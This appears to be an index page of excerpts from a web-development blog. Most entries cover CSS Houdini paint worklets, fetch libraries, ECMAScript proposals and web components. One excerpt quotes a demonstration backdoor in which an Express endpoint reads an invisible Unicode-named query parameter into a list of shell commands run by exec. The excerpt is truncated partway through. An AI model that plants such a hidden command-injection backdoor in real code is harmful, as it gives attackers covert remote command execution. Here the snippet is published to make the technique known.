

There’s a bunch of Houdini Paint API posts and demos that I’ve enjoyed lately. Here’s a small roundup …
A rather geeky/technical weblog, est. 2001, by Bramus

Wolfgang Ettlinger carefull crafted this JavaScript snippet, which contains a backdoor. const express = require(‘express’); const util = require(‘util’); const exec = util.promisify(require(‘child_process’).exec); const app = express(); app.get(‘/network_health’, async (req, res) => { const { timeout,ㅤ} = req.query; const checkCommands = [ ‘ping -c 1 google.com’, ‘curl -s http://example.com/’,ㅤ ]; try { await Promise.all(checkCommands.map(cmd => …

I was planning on posting about the HTMHell Advent Calendar here on bram.us, but over at Smashing Magazine you a whole list of interesting Advent Calendars. Once again, the web community has been busy with creating some fantastic advent calendars this year. As you’ll see, each and every one of these calendars are sure to …
Continue reading “Advent Calendars For Web Designers And Developers”

ohmyfetch is a better fetch API. Works on node, browser and workers. import { $fetch } from ‘ohmyfetch’ Import it and use it as you’d use regular fetch. On top of that, you can use some of the extra convenience methods and options — such as easy response parsing, JSON body, Auto Retry, … — …


Tim Broddin — ubernerd and also my tech colleague at VRT Creative Lab — released a very nice Houdini Paint Worklet that draws some smooth blobs. .css-houdini-blobs { –num-blobs: 40; –seed: 4749; –colors: #71a7ee, #7940c1, #f0e891; –min-opacity: 0.1; –max-opacity: 0.5; background: paint(blobs); } Glad to see Tim used css-houdini-circles as a starting point to work …


Saad Quadri created a handy website that lists all ECMAScript Proposals. On one single page you can get a quick glimpse of all proposals and the current stage they are in. Great to see that the various stages of the TC39 Development Process themselves —something I always mention in my ever-evolving talk on ESNext— get …
@scroll-timeline (Part 4)
🚨 UPDATE: The Scroll-Linked Animations Specification and its proposed syntax have undergone a major rewrite. This post details an older version of the syntax and has not been updated to reflect these changes. Do note that the concept of a Scroll-Linked Animation still stands, it’s only the syntax that has changed since writing this. Please …
Continue reading “The Future of CSS: Scroll-Linked Animations with @scroll-timeline (Part 4)“

In this episode of HTTP 203 Jake and Surma go over the code that’s needed to use a Joy-Con (a Nintendo Switch Controller) on the web, which they also use for their own slide decks. As mentioned it’s not possible to get the orientation of the Joy-Con via (the current version of) the Gamepad API. …
Continue reading “Yes, we use a Joy-Con to change slides. Here’s how… | HTTP 203”

A Low Profile Component Framework – Stable, minimal, easy to audit, zero-dependencies and build-tool-free. Basic component definition is really simple: import Tonic from "https://cdn.skypack.dev/@optoolco/tonic" class MyGreeting extends Tonic { render () { return this.html`<div>Hello, ${this.props.name ?? 'Stranger'}.</div>` } } Tonic.add(MyGreeting); Tonic will automatically convert the CamelCased class name to the proper custom element name. <my-greeting></my-greeting> …
Continue reading “Tonic — A thin wrapper around Web Components”

Dave Rupert created a little lovely Houdini Paint Worklet that allows you set a background color with an alpha on elements. The Worklet’s code is as simple as this: registerPaint(‘alpha’, class { static get inputProperties() { return [‘–bg-alpha’, ‘–bg-color’] } paint(ctx, size, props) { ctx.globalAlpha = props.get(‘–bg-alpha’); ctx.fillStyle = props.get(‘–bg-color’); ctx.fillRect(0, 0, size.width, size.height); } …